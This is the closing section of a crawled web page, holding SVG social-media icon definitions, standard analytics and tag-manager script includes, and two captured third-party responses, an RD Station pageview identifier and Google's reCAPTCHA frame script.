<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<!--
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/27b95496-d602-4a96-9f02-b5ebc6f82d14-loader.js"></script> -->
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/2ade7af8-5559-4ee3-a081-3c923db10e58-loader.js" ></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5E0484JZT8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5E0484JZT8');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K35LQPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -75
content:
c00df9e3-8a07-45cc-98ed-ab663b1f988a

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mMitqb3DSxD0qJDUKHZ7HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764308310317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>